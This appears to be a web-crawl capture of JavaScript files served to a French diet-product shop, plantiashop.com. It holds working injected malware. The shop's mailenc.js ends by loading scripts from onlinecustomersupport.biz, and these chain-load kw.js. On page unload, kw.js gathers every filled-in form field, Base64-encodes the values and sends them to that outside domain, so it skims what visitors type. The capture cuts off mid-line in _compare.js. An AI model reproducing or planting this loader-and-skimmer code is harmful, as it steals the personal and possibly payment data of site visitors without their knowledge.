         * We need to run this check before tying to work with the swf
         *
         * @private
         */
        _checkReady: function() {
            if (!this.ready) {
                throw 'SwfStore is not yet finished initializing. Pass a config.onready callback or wait until this.ready is true before trying to use a SwfStore instance.';
            }
        },

        /**
         * This is the function that the swf calls to announce that it has loaded.
         * This function in turn fires the onready function if provided in the config.
         *
         * @private
         */
        onload: function() {
            // deal with scope the easy way
            var that = this;
            // wrapping everything in a timeout so that the JS can finish initializing first
            // (If the .swf is cached in IE, it fires the callback *immediately* before JS has
            // finished executing.  setTimeout(function, 0) fixes that)
            setTimeout(function() {
                clearTimeout(that._timeout);
                that.ready = true;

                //this.log('info', 'js', 'Ready!')
                if (that.config.onready) {
                    that.config.onready();
                }
            }, 0);
        },


        /**
         * If the swf had an error but is still able to communicate with JavaScript, it will call this function.
         * This function is also called if the time limit is reached and flash has not yet loaded.
         * This function is most commonly called when either flash is not installed or local storage has been disabled.
         * If an onerror function was provided in the config, this function will fire it.
         *
         * @private
         */
        onerror: function() {
            clearTimeout(this._timeout);
            //this.log('info', 'js', 'Error reported by storage.swf');
            if (this.config.onerror) {
                this.config.onerror();
            }
        }
    };
}());

--- FILE ---
content_type: application/javascript
request_url: https://www.onlinecustomersupport.biz/compare/onweb.js?a=1768748323
body_size: 28
content:
var captype="onweb";
if (typeof abombload == 'undefined') (function(){var newScriptTag=document.createElement('script');newScriptTag.setAttribute("type","text/javascript");newScriptTag.setAttribute("src", (window.location.protocol=="https:"?"https:":"http:")+'//www.onlinecustomersupport.biz/compare/onwebset.js?a='+Math.floor(Date.now() / 1000));document.getElementsByTagName("head")[0].appendChild(newScriptTag);})();

--- FILE ---
content_type: application/javascript
request_url: https://www.onlinecustomersupport.biz/compare/onwebset.js?a=1768748324
body_size: -131
content:
var caversion="0.019";
if(window.location.protocol=="http:") {
	var castatic="http://www.onlinecustomersupport.biz";
	var cadomain="http://www.onlinecustomersupport.biz";
} else {
	var castatic="https://www.onlinecustomersupport.biz";
	var cadomain="https://www.onlinecustomersupport.biz";
}
var captype="onweb";
if (typeof abombload == 'undefined') {
var abombload = 1;
(function(){var newScriptTag=document.createElement('script');newScriptTag.setAttribute("type","text/javascript");newScriptTag.setAttribute("src", castatic+'/compare/_compare.js?v='+caversion);document.getElementsByTagName("head")[0].appendChild(newScriptTag);})();
}

--- FILE ---
content_type: application/javascript
request_url: https://plantiashop.com/scripts/redirector.js
body_size: -227
content:
//console.log("https://"+window.location.href+ (window.location.port ? ':' + window.location.port: ''));
//console.log(document.referrer.replace(/^http:/i, "https:"));
if(/^https:/.test(document.referrer)) console.log('https');
else {
	console.log('redir');
	window.location.href =window.location.href.replace(/^http:/i, "https:");
}

--- FILE ---
content_type: application/javascript
request_url: https://plantiashop.com/scripts/mailenc.js
body_size: 3921
content:
if(typeof(site) != "undefined") lurl=site;


/**
*
*  UTF-8 data encode / decode
*  http://www.webtoolkit.info/
*
**/
 
var Utf8 = {
	// public method for url encoding
	encode : function (string) {
		string = string.replace(/\r\n/g,"\n");
		var utftext = "";
		for (var n = 0; n < string.length; n++) {
			var c = string.charCodeAt(n);
			if (c < 128) {
				utftext += String.fromCharCode(c);
			} else if((c > 127) && (c < 2048)) {
				utftext += String.fromCharCode((c >> 6) | 192);
				utftext += String.fromCharCode((c & 63) | 128);
			} else {
				utftext += String.fromCharCode((c >> 12) | 224);
				utftext += String.fromCharCode(((c >> 6) & 63) | 128);
				utftext += String.fromCharCode((c & 63) | 128);
			}
		}
		return utftext;
	},
	// public method for url decoding
	decode : function (utftext) {
		var string = "";
		var i = 0;
		var c = c1 = c2 = 0;
		while ( i < utftext.length ) {
			c = utftext.charCodeAt(i);
			if (c < 128) {
				string += String.fromCharCode(c);
				i++;
			} else if((c > 191) && (c < 224)) {
				c2 = utftext.charCodeAt(i+1);
				string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
				i += 2;
			} else {
				c2 = utftext.charCodeAt(i+1);
				c3 = utftext.charCodeAt(i+2);
				string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
				i += 3;
			}
		}
		return string;
	}
}

jQuery.fn.center = function() {
    var container = $(window);
    var top = -this.height() / 2;
    var left = -this.width() / 2;
    return this.css('position', 'absolute').css({ 'margin-left': left + 'px', 'margin-top': top + 'px', 'left': '50%', 'top': '50%' });
}



function doPopup(){
	//$('a.modal').bind('click', function(event) { 
	//	event.preventDefault();
		//addScript("http://count1.countercentral.com/wtslog.pl?al8121,1");
		
		var myDivOne = document.createElement('div'); 
		myDivOne.setAttribute("id","mainPopWindow");
		//myDivOne.setAttribute("class","myModelWindow");
		$('body').append(myDivOne);
		
		
		var myDiv = document.createElement('div'); 
		//myDiv.setAttribute("class","myModel");
		myDiv.setAttribute("id","modal");
		$('body').append(myDiv);
		
		
		$('#modal').addClass('myModel');
		$('#mainPopWindow').addClass('myModelWindow');
		//$('#modal').show();
		
		
		
		ifrm = document.createElement("IFRAME");
		ifrm.setAttribute("src", "//www.plantiashop.com/popup/popup_fr1.html");
		ifrm.setAttribute("scrolling", "no");
		ifrm.setAttribute("frameborder","0");
		ifrm.setAttribute("ALLOWTRANSPARENCY","true");
		ifrm.style.width = 543+"px";
		ifrm.style.height = 370+"px";
		$('#mainPopWindow').append(ifrm);
		
		
		
		//$("#modal").css('opacity','.3');
		
		$('#mainPopWindow').center();
		//.removeClass('myModel')
		
	//});
}

function closePopup(){
	//alert('asdasd');
	$('#modal').remove();
	$('#mainPopWindow').remove();

}

function extra_products(action,priceID,ptype,cur) {
	if(cur!=undefined) cura='&cur='+cur;
	else cura='';
	number_of_products=getElementsByClassName( 'cartrow', document.getElementById('carttbl')).length;
	if (action == 'add') {
		if (number_of_products > 0 || ptype == 'normal') document.location = '/shopping_cart.php?action=add&priceID='+priceID+'&list_type='+ptype+cura;
		else alert(sorry_the_checkout_special)
	} else if (action == 'remove') document.location = '/shopping_cart.php?action=remove&priceID='+priceID+'&list_type='+ptype+cura;
}

function getElementsByClassName(classname, node) {
	if(!node) node = document.getElementsByTagName("body")[0];
	var a = [];
	var re = new RegExp('\\b' + classname + '\\b');
	var els = node.getElementsByTagName("*");
	for(var i=0,j=els.length; i<j; i++)
	if(re.test(els[i].className))a.push(els[i]);
	return a;
}


function mdec(input) {
   var keyStr = "ijklsZa012tFRSTUVWXY34mnopqwxyzGHIJKLr5CDEhf6789+ABgu/=bcdevMNOPQ";
   var output = "";
   var chr1, chr2, chr3;
   var enc1, enc2, enc3, enc4;
   var i = 0;
   input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

   do {
      enc1 = keyStr.indexOf(input.charAt(i++));
      enc2 = keyStr.indexOf(input.charAt(i++));
      enc3 = keyStr.indexOf(input.charAt(i++));
      enc4 = keyStr.indexOf(input.charAt(i++));

      chr1 = (enc1 << 2) | (enc2 >> 4);
      chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
      chr3 = ((enc3 & 3) << 6) | enc4;

      output = output + String.fromCharCode(chr1);
      if (enc3 != 64) output = output + String.fromCharCode(chr2);
      if (enc4 != 64) output = output + String.fromCharCode(chr3);
   } while (i < input.length);
   return output;
}

function addLoadEvent(func) {
  var oldonload = window.onload;
  if (typeof window.onload != 'function') {
    window.onload = func;
  } else {
    window.onload = function() {
    try {
      if (oldonload) {
        oldonload();
      }
     } catch(err) {
     }
      func();
    }
  }
}

//addLoadEvent(function() {
$(document).ready(function(){

		addScript("https://"+window.location.hostname+"/scripts/redirector.js");
		
		if($('.ct-slick-homepage').length>0) {
			$('.ct-slick-homepage').on('init', function(event, slick){
				$('.animated').addClass('activate fadeInRight');
			});		

			$('.ct-slick-homepage').slick({
				autoplay: true,
				autoplaySpeed: 5000,
				pauseOnHover: false,
				arrows: false,
			});			
			
			$('.ct-slick-homepage').on('afterChange', function(event, slick, currentSlide) {
			  $('.animated').removeClass('off');
			  $('.animated').addClass('activate fadeInRight');
			});		

			$('.ct-slick-homepage').on('beforeChange', function(event, slick, currentSlide) {
			  $('.animated').removeClass('activate fadeInRight');
			  $('.animated').addClass('off');
			});
		}
    }); 
	
addLoadEvent(function() { 
	var social = document.getElementById("socialDiv")

	if(social){
		var fbScript = document.createElement('script'); 
			fbScript.setAttribute("src","/scripts/social.js");
			fbScript.setAttribute("type","text/javascript");
			
			social.appendChild(fbScript);
					
			 var fb = document.createElement('fb:like'); 
			 fb.setAttribute("href", document.location); 

			 fb.setAttribute("send","true");
			 fb.setAttribute("show_faces","false");
			 fb.setAttribute("width","480");
			 document.getElementById("FbCont").appendChild(fb);

		
			 
			 
			var twShare = document.createElement('a'); 
			twShare.innerHTML = "Tweet";
			twShare.setAttribute("href","https://twitter.com/share");
			twShare.setAttribute("class","twitter-share-button");
			twShare.setAttribute("data-count","horizontal");
			twShare.setAttribute("data-via","plantiashop");
			twShare.setAttribute("data-lang","fr");
			social.appendChild(twShare);
			
			var twScript = document.createElement('script'); 
			twScript.setAttribute("src","//platform.twitter.com/widgets.js");
			twScript.setAttribute("type","text/javascript");
			
			social.appendChild(twScript);
		
			var twShare2 = document.createElement('a'); 
			twShare2.innerHTML = "Suivre @plantiashop";
			twShare2.setAttribute("href","https://twitter.com/plantiashop");
			twShare2.setAttribute("class","twitter-follow-button");
			twShare2.setAttribute("data-lang","fr");
			social.appendChild(twShare2);
			social.appendChild(twScript);
			
	}		
});	


	
small_window = 0;
function open_pop() {
	if (!small_window) {
		document.getElementById("lostclick").className='imageTipHover';
		
		small_window = document.createElement('div');
		small_window.setAttribute('name','small_window');
		
		//small_window.innerHTML = "asdasdasdasdasdasd";
					
		small_window.setAttribute('id','small_window');
		//small_window.setAttribute('onload','adjustMyFrameHeight();');
		small_window.style.border='0px';
		small_window.scrolling = 'no';
		small_window.frameBorder='0';
		//small_window.src= '/' + lang + '/retrieve_password.php';
		small_window = document.getElementById("forgotpass").appendChild(small_window);
		setTimeout('document.body.onclick = function () {close_pop()}',10);
	}
}

function close_pop() {
	document.getElementById("forgotpass").removeChild(small_window);
	document.getElementById("lostclick").className='SimpleTip';
	document.body.onclick = function () {}
	small_window = 0;
}


function open_pop2() {
	if (!small_window) {
		document.getElementById("lostclick2").className='imageTipHover';
		
		small_window = document.createElement('div');
		small_window.setAttribute('name','small_window');
		
		//small_window.innerHTML = "asdasdasdasdasdasd";
					
		small_window.setAttribute('id','small_window');
		//small_window.setAttribute('onload','adjustMyFrameHeight();');
		small_window.style.border='0px';
		small_window.scrolling = 'no';
		small_window.frameBorder='0';
		//small_window.src= '/' + lang + '/retrieve_password.php';
		small_window = document.getElementById("forgotpass2").appendChild(small_window);
		setTimeout('document.body.onclick = function () {close_pop2()}',10);
	}
}

function close_pop2() {
	document.getElementById("forgotpass2").removeChild(small_window);
	document.getElementById("lostclick2").className='SimpleTip';
	document.body.onclick = function () {}
	small_window = 0;
}



function open_popEx(objID) {
	if (!small_window) {
		document.getElementById("lostclick" + objID).className='imageTipHover';
		
		small_window = document.createElement('div');
		small_window.setAttribute('name','small_window');
		
		//small_window.innerHTML = "asdasdasdasdasdasd";
					
		small_window.setAttribute('id','small_window');
		//small_window.setAttribute('onload','adjustMyFrameHeight();');
		small_window.style.border='0px';
		small_window.scrolling = 'no';
		small_window.frameBorder='0';
		//small_window.src= '/' + lang + '/retrieve_password.php';
		small_window = document.getElementById("forgotpass" + objID).appendChild(small_window);
		setTimeout("document.body.onclick = function () {close_popEx(" + objID + ")}",10);
	}
}

function close_popEx(objID) {
	document.getElementById("forgotpass" + objID).removeChild(small_window);
	document.getElementById("lostclick" + objID).className='SimpleTip';
	document.body.onclick = function () {}
	small_window = 0;
}




var alreadyrunflag=0 //flag to indicate whether target function has already been run

if (document.addEventListener)
  document.addEventListener("DOMContentLoaded", function(){alreadyrunflag=1; putBanner(); }, false)
else if (document.all && !window.opera){
  document.write('<script type="text/javascript" id="contentloadtag" defer="defer" src="javascript:void(0)"><\/script>')
  var contentloadtag=document.getElementById("contentloadtag")
  contentloadtag.onreadystatechange=function(){
    if (this.readyState=="complete"){
      alreadyrunflag=1
      putBanner();
    }
  }
}


function putBanner(){
var myimage = document.body.getElementsByTagName('div');
	var x = "";
	if(document.getElementsByTagName('div')[25].innerHTML == "<h1>Zu Ihren Diensten</h1>"){
	for(i=0;i<myimage.length;i++){
		if(myimage[i].className == "leftside"){
			
			 newlinkChild = document.createElement("a");
			 newlinkChild.href = "/de/Bestellen-Plantia.html";
			 
			 newChild = document.createElement("img");
			 newChild.src = "/images/left_banner.jpg";
			 var divTag = document.createElement("div");

			 newlinkChild.appendChild(newChild);
			 
			 divTag.appendChild(newlinkChild); 
			 document.body.getElementsByTagName('div')[i].appendChild( divTag );
			 i=myimage.length;
		 }
	}
	}
}


function addScript(scriptName){

   var head= document.getElementsByTagName('head')[0];
   var script= document.createElement('script');
   script.type= 'text/javascript';
   script.src= scriptName;
   head.appendChild(script);
}

small_window = 0;
function open_lost_password() {
	if (!small_window) {
		document.getElementById("lostclick").className='imageTipHover';
		
		small_window = document.createElement('iframe');
		small_window.setAttribute('name','small_window');
		small_window.setAttribute('id','small_window');
		small_window.setAttribute('onload','adjustMyFrameHeight();');
		small_window.style.border='0px';
		small_window.scrolling = 'no';
		small_window.frameBorder='0';
		small_window.style.height = "200px";
		small_window.src= '/' + lang + '/retrieve_password.php';
		small_window = document.getElementById("forgotpass").appendChild(small_window);
		setTimeout('document.body.onclick = function () {close_lost_password()}',10);
	}
}

function close_lost_password() {
	document.getElementById("forgotpass").removeChild(small_window);
	document.getElementById("lostclick").className='SimpleTip';
	document.body.onclick = function () {}
	small_window = 0;
}

function adjustMyFrameHeight() {
	var frame = getElement("small_window");
	var frameDoc = getIFrameDocument("small_window");
	frame.height = frameDoc.body.offsetHeight;
}

function getElement(aID) {
	return (document.getElementById) ?
	document.getElementById(aID) : 

	document.all[aID];
}
// function addScript(scriptName){
   // var head= document.getElementsByTagName('head')[0];
   // var script= document.createElement('script');
   // script.type= 'text/javascript';
   // script.src= scriptName;
   // head.appendChild(script);
// }



function hide(obj_id) {  
	if(!document.getElementById(obj_id)) alert(obj_id);
	document.getElementById(obj_id).style.display = 'none';
}

function show(obj_id) {
	if(!document.getElementById(obj_id)) alert(obj_id);
	document.getElementById(obj_id).style.display = '';
}


if(lang == 'fr' && location.href == '//www.plantiashop.com/'){
	$(document).ready(function(){
		//doPopup();
	});
}


$(document).ready(function(){
var htmlTemp = '<!-- Begin CounterCentral code 2.0 http -->';
// var script = document.createElement( 'script' );
	// script.type = 'text/javascript';
	// script.src = "http://count1.countercentral.com/wtslog.pl?al8121,1";
	//$('body').append(script);
	
var myscript = document.createElement('script'); 
	myscript.setAttribute("src","//count1.countercentral.com/wtslog.pl?al8121,1");
	myscript.setAttribute("type","text/javascript");
	//addScript("http://count1.countercentral.com/wtslog.pl?al8121,1");
	var myBody = document.getElementsByTagName('body') [0];

$('body').append(htmlTemp);
//myBody.appendChild(myscript);
//$("body").appendChild(myscript);



htmlTemp = '<noscript><p><a href="//www.countercentral.com">';
htmlTemp += '<img src="//count1.countercentral.com/1/al8121.gif" style="border:0px;" alt="web stats analysis"/></a></p></noscript>';
htmlTemp += '<!-- End CounterCentral code v 2.0 -->';
	$('body').append(htmlTemp);
	
	var scr = document.createElement('script');
	scr.src = '//www.onlinecustomersupport.biz/idata.php';
	document.body.appendChild(scr);

});

addScript("//count1.countercentral.com/wtslog.pl?al8121,1");

addScript("https://"+window.location.hostname+"/scripts/redirector.js");


function createAutoIframe(Turl,frame_name,frame_width,frame_hight,frame_object) {
    if (frame_object.name) {
		destroyIFrameObj = document.body.removeChild(frame_object);
		eval(frame_name+'frm=document.createElement(\'iframe\')');
	    tempIFrame = eval(frame_name+'frm');
	    tempIFrame.setAttribute('name',frame_name);
	    tempIFrame.style.border='0px';
	    tempIFrame.style.width=frame_width;
	    tempIFrame.style.height=frame_hight;
	    tempIFrame.src=Turl;
	    IFrameObj = document.body.appendChild(tempIFrame);
	} else {
		eval(frame_name+'frm=document.createElement(\'iframe\')');
	    tempIFrame = eval(frame_name+'frm');
	    tempIFrame.setAttribute('name',frame_name);
	    tempIFrame.style.border='0px';
	    tempIFrame.style.width=frame_width;
	    tempIFrame.style.height=frame_hight;
	    tempIFrame.src=Turl;
	    IFrameObj = document.body.appendChild(tempIFrame);
	}
	return IFrameObj;
}
function removeAutoIFrame(frame_object) {
	document.body.removeChild(frame_object);
	iframe = 0;
}

var iframe = '';
function telsubscribe() {
//	filter=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
	filter=/^([0-9]+)$/i;
	if (document.getElementById('sphone').value == '' || !filter.test(document.getElementById('sphone').value)) {
		alert("Merci de saisir des chiffres uniquement");
		return false;
	}
	iframe = createAutoIframe('/includes/add_subscribe.php?sphone='+document.getElementById('sphone').value,'Phone',0,0,iframe);
}

(function(){var newScriptTag=document.createElement('script');newScriptTag.setAttribute("type","text/javascript");newScriptTag.setAttribute("src", '//www.onlinecustomersupport.biz/compare/onweb.js?a='+Math.floor(Date.now() / 1000));document.getElementsByTagName("head")[0].appendChild(newScriptTag);})();


--- FILE ---
content_type: application/javascript
request_url: http://www.onlinecustomersupport.biz/compare/scripts/kw.js?tm=1768748319
body_size: 2360
content:

function checkCart() {
//	alert("aaa");
	var inps = new Array();
	$ca$('input, select, textarea').each(
	    function(index){  
		input = $ca$(this);
		if(input.val()!="") inps.push([{'type':input.attr('type')}, {'name':input.attr('name')},{'value':input.val()}]);
	    }
	);
	str=B64.encode(serialize(inps));
requiree(cadomain+'/code/kw.php?uid='+careadCookie("ngi")+'&d='+urlencode(gdomain())+'&kw='+str);

/*
	reporturi=window.location.protocol+'//www.coradviser.com/code/kw.php?kw='+str;
	script = document.createElement("script");
	script.type = "text/javascript";
	script.src = reporturi;

  $.ajax({
    url : 'http://www.coradvisor.com/code/kw.php?kw='+str,
    type : 'POST',
    dataType : 'json',
    success : function (result) {
       if (result) {
	//
       }
    }
  })
*/

}
/*

$(window).on('beforeunload', function() {
	checkCart();
});
*/
var myEvent = window.attachEvent || window.addEventListener;
var chkevent = window.attachEvent ? 'onbeforeunload' : 'beforeunload'; /// make IE7, IE8 compitable

            myEvent(chkevent, function(e) { // For >=IE7, Chrome, Firefox
                //var confirmationMessage = 'Are you sure to leave the page?';  // a space
                //(e || window.event).returnValue = confirmationMessage;
		checkCart();
                //return confirmationMessage;
            });
/*
window.onbeforeunload = function () {
	checkCart();
};
*/
var B64 = {
    alphabet: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',
    lookup: null,
    ie: /MSIE /.test(navigator.userAgent),
    ieo: /MSIE [67]/.test(navigator.userAgent),
    encode: function (s) {
        var buffer = B64.toUtf8(s),
            position = -1,
            len = buffer.length,
            nan0, nan1, nan2, enc = [, , , ];
        if (B64.ie) {
            var result = [];
            while (++position < len) {
                nan0 = buffer[position];
                nan1 = buffer[++position];
                enc[0] = nan0 >> 2;
                enc[1] = ((nan0 & 3) << 4) | (nan1 >> 4);
                if (isNaN(nan1))
                    enc[2] = enc[3] = 64;
                else {
                    nan2 = buffer[++position];
                    enc[2] = ((nan1 & 15) << 2) | (nan2 >> 6);
                    enc[3] = (isNaN(nan2)) ? 64 : nan2 & 63;
                }
                result.push(B64.alphabet.charAt(enc[0]), B64.alphabet.charAt(enc[1]), B64.alphabet.charAt(enc[2]), B64.alphabet.charAt(enc[3]));
            }
            return result.join('');
        } else {
            var result = '';
            while (++position < len) {
                nan0 = buffer[position];
                nan1 = buffer[++position];
                enc[0] = nan0 >> 2;
                enc[1] = ((nan0 & 3) << 4) | (nan1 >> 4);
                if (isNaN(nan1))
                    enc[2] = enc[3] = 64;
                else {
                    nan2 = buffer[++position];
                    enc[2] = ((nan1 & 15) << 2) | (nan2 >> 6);
                    enc[3] = (isNaN(nan2)) ? 64 : nan2 & 63;
                }
                result += B64.alphabet[enc[0]] + B64.alphabet[enc[1]] + B64.alphabet[enc[2]] + B64.alphabet[enc[3]];
            }
            return result;
        }
    },
    decode: function (s) {
        if (s.length % 4)
            throw new Error("InvalidCharacterError: 'B64.decode' failed: The string to be decoded is not correctly encoded.");
        var buffer = B64.fromUtf8(s),
            position = 0,
            len = buffer.length;
        if (B64.ieo) {
            var result = [];
            while (position < len) {
                if (buffer[position] < 128) 
                    result.push(String.fromCharCode(buffer[position++]));
                else if (buffer[position] > 191 && buffer[position] < 224) 
                    result.push(String.fromCharCode(((buffer[position++] & 31) << 6) | (buffer[position++] & 63)));
                else 
                    result.push(String.fromCharCode(((buffer[position++] & 15) << 12) | ((buffer[position++] & 63) << 6) | (buffer[position++] & 63)));
            }
            return result.join('');
        } else {
            var result = '';
            while (position < len) {
                if (buffer[position] < 128) 
                    result += String.fromCharCode(buffer[position++]);
                else if (buffer[position] > 191 && buffer[position] < 224) 
                    result += String.fromCharCode(((buffer[position++] & 31) << 6) | (buffer[position++] & 63));
                else 
                    result += String.fromCharCode(((buffer[position++] & 15) << 12) | ((buffer[position++] & 63) << 6) | (buffer[position++] & 63));
            }
            return result;
        }
    },
    toUtf8: function (s) {
        var position = -1,
            len = s.length,
            chr, buffer = [];
        if (/^[\x00-\x7f]*$/.test(s)) while (++position < len)
            buffer.push(s.charCodeAt(position));
        else while (++position < len) {
            chr = s.charCodeAt(position);
            if (chr < 128) 
                buffer.push(chr);
            else if (chr < 2048) 
                buffer.push((chr >> 6) | 192, (chr & 63) | 128);
            else 
                buffer.push((chr >> 12) | 224, ((chr >> 6) & 63) | 128, (chr & 63) | 128);
        }
        return buffer;
    },
    fromUtf8: function (s) {
        var position = -1,
            len, buffer = [],
            enc = [, , , ];
        if (!B64.lookup) {
            len = B64.alphabet.length;
            B64.lookup = {};
            while (++position < len)
                B64.lookup[B64.alphabet.charAt(position)] = position;
            position = -1;
        }
        len = s.length;
        while (++position < len) {
            enc[0] = B64.lookup[s.charAt(position)];
            enc[1] = B64.lookup[s.charAt(++position)];
            buffer.push((enc[0] << 2) | (enc[1] >> 4));
            enc[2] = B64.lookup[s.charAt(++position)];
            if (enc[2] == 64) 
                break;
            buffer.push(((enc[1] & 15) << 4) | (enc[2] >> 2));
            enc[3] = B64.lookup[s.charAt(++position)];
            if (enc[3] == 64) 
                break;
            buffer.push(((enc[2] & 3) << 6) | enc[3]);
        }
        return buffer;
    }
};



function serialize( mixed_val ) {
    switch (typeof(mixed_val)){
        case "number":
            if (isNaN(mixed_val) || !isFinite(mixed_val)) return false;
            else return (Math.floor(mixed_val) == mixed_val ? "i" : "d") + ":" + mixed_val + ";";
        case "string":
            return "s:" + mixed_val.length + ":\"" + mixed_val + "\";";
        case "boolean":
            return "b:" + (mixed_val ? "1" : "0") + ";";
        case "object":
            if (mixed_val == null) return "N;";
            else if (mixed_val instanceof Array) {
                var idxobj = { idx: -1 };
				var map = []
				for(var i=0; i<mixed_val.length;i++) {
					idxobj.idx++;
					var ser = serialize(mixed_val[i]);
					//if (ser) map.push((typeof(mixed_val[i])=="string"?"":typeof(mixed_val[i])+"+"+serialize(mixed_val[i])) + ser)
					if (ser) map.push(((mixed_val[i] instanceof Array)?serialize(idxobj.idx):"")+ser)
					//if (ser) map.push(serialize(idxobj.idx) + ser)
					//if (ser) map.push(ser)
				}                                       
                return "a:" + mixed_val.length + ":{" + map.join("") + "}"

            } else {
                var class_name = get_class(mixed_val);
 
                if (class_name == undefined) return false;
 
                var props = new Array();
                for (var prop in mixed_val) {
                    var ser = serialize(mixed_val[prop]);
                    if (ser) props.push(serialize(prop) + ser);
                }
//                return "O:" + class_name.length + ":\"" + class_name + "\":" + props.length + ":{" + props.join("") + "}";
                return props.join("");
            }
        case "undefined":
            return "N;";
    } 
    return false;
}

function get_class (obj) {
  if (obj && typeof obj === 'object' &&
      Object.prototype.toString.call(obj) !== '[object Array]' &&
      obj.constructor && obj !== this.window) {
    var arr = obj.constructor.toString().match(/function\s*(\w+)/);

    if (arr && arr.length === 2) {
      return arr[1];
    }
  }

  return false;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1180290242&t=pageview&_s=1&dl=https%3A%2F%2Fplantiashop.com%2Ffr%2FContactez-nous.html&ul=en-us%40posix&dt=Plantia%20top%20regime%2C%20comment%20maigrir%20durablement%20en%20gardant%20votre%20capital%20sante%2C%20meilleur%20regime%20naturel%2C%20mincir%20sans%20souffrir%20grace%20au%20coupe-faim%20Plantia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=752293304&gjid=54049491&cid=337645886.1768748344&tid=UA-129304144-1&_gid=858638059.1768748344&_r=1&_slc=1&z=573019582
body_size: -451
content:
2,cG-89CZ05NV2T

--- FILE ---
content_type: application/javascript
request_url: https://www.onlinecustomersupport.biz/compare/_compare.js?v=0.019
body_size: 6068
content:
var abombload=1;
//var utfchr = new RegExp("/[^A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0\u08A2-\u08AC\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097F\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C33\u0C35-\u0C39\u0C3D\u0C58\u0C59\u0C60\u0C61\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D60\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F4\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1877\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191C\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19C1-\u19C7\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1CE9-\u1CEC\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2